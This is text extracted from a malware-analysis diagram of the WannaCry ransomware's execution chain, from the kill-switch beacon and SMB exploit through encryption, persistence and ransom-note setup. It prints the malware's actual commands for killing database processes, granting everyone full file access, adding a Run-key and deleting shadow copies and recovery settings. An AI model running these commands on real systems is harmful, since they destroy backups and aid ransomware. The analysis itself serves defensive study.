 Initial Beacon
(KillSwitch)
1
http://www.iuqerfsodp9ifjapos
dfjhgosurijfaewrwergwea.com
Dropper EXE
2b
(SMB Vuln Exploited)
SMB
1. Set Up SMB connection
2. Probe for MS17-010
3. Prepare Payload in Base64
4. Probe for doublepulsar
5. Execute Payload
Load from
Resource
2a
Create a new service
tasksche.exe
Memory Heap
Password
Protected ZIP
XIA
6
Run Export
"TaskStart"
Encrypted DLL
4
attrib +h .
icacls . /grant Everyone:F /T /C /Q
5
1. Prep Public Key
2. Decrypt AES Key
3. Decrypt DLL
3
1. Prep the Tor Info
2. Load Bitcoin
Wallets
c.wnry
(config file)
t.wnry
(AES file +
DLL)
7
Preps Encryption Key stored in %08X.eky
8
Created Mutex
Global\\MsWinZonesCacheCounterMutexW
9
Thread - Start Encrypting Files
10
Thread - Writing New Encrypted Files
".WNCRYT"
11
Thread
Run taskdl.exe
12
Set Up @WanaDecryptor@.exe
Persistence
1. CheckTokenMembership
2. Run: cmd.exe /c reg add "HKCU\SOFTWARE\Microsoft\
Windows\CurrentVersion\Run" /v <rand>
/t REG_SZ /d "taskse.exe" /f
13
Run @WanaDecryptor@.exe fi
Runs Tor Client
14
Set Up @WanaDecryptor@.exe
Persistence and Backup
1. Setup @WanaDecryptor@.exe.lnk
2. Run and Delete <randominteger>.bat:
@echo off
echo SET ow = WScript.CreateObject("WScript.Shell")> m.vbs
echo SET om = ow.CreateShortcut("@WanaDecryptor@.exe.lnk")>> m.vbs
echo om.TargetPath = "@WanaDecryptor@.exe">> m.vbs
echo om.Save>> m.vbs
cscript.exe //nologo m.vbs
del m.vbs
15
Creates @Please_Read_Me@.txt from "r.wnry"
16
Kill Processes
1. Runs :
taskkill.exe /f /im Microsoft.Exchange.*
taskkill.exe /f /im MSExchange*
taskkill.exe /f /im sqlserver.exe
taskkill.exe /f /im sqlwriter.exe
taskkill.exe /f /im mysqld.exe
17
Runs: @WanaDecryptor@.exe co
Write to .res file from Time
1. ---\t%s\t%s\t%d\t%I64d\t%d
2. taskhsvc.exe TaskData\Tor\taskhsvc.exe
18
Runs: cmd.exe /c start /b @WanaDecryptor@.exe vs
Delete volume shadow copies
1. Runs :
/c vssadmin delete shadows /all /quiet &
wmic shadowcopy delete & bcdedit /set
{default} bootstatuspolicy ignoreallfailures &
bcdedit /set {default} recoveryenabled no &
wbadmin delete catalog -quiet